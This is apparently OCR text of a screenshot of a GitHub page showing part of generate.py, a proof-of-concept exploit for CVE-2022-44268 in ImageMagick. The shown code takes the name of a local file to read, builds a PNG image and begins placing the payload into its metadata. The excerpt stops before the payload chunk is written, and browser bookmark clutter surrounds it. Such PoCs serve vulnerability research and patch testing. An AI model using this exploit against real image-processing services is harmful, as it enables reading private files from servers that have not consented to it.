 github.com/Sybil-Scan/imagemagick-lfi-poc/blob/main/generate.py
1
Gmail YouTube Traducir DESCARGAR W... Comenzando c... Programing Machines S4vit... Revision de Virus GitHub - AonCy... bin-sploits · ma...
Files
main
Go to file
README.md
generate.py
Documentation • Share feedback
imagemagick-lfi-poc / generate.py
Top
Code Blame 72 lines (59 loc) · 2.46 KB
Raw
31
32 def main():
33 print("\n [\u001b[32;1m>\u001b[0m] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>")
34 parser = argparse.ArgumentParser(description='imagemagick-LFI : PoC for CVE-2022-44268')
35 parser.add_argument('-f','--lfile' , help = 'Local file to read' , required=True)
36 parser.add_argument('-o', '--output', help = 'Output png file', required=True)
37 args = parser.parse_args()
38 time.sleep(0.2)
39 print(" [\u001b[32;1m>\u001b[0m] Generating Blank PNG")
40 width = 255
41 height = 255
42 img = []
43 for y in range(height):
44 row = ()
45 for x in range(width):
46 row = row + (x, max(0, 255 - x - y), y)
47 img.append(row)
48 with open('gradient.png', 'wb') as f:
49 w = png.Writer(width, height, greyscale=False)
50 w.write(f, img)
51 time.sleep(0.2)
52 print(" [\u001b[32;1m>\u001b[0m] Blank PNG generated")
53 time.sleep(0.2)
54 print(f" [\u001b[32;1m>\u001b[0m] Placing Payload to read {args.lfile}")
55 info = PngImagePlugin.PngInfo()